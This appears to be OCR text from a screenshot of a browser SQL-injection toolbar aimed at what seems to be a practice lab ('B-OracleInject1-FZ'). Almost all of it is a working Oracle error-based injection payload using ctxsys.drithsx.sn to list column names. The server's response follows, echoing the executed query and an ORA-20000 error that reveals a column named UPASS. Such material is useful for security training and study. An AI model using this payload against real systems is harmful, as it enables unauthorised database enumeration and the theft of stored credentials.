 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME'))--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UPASS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13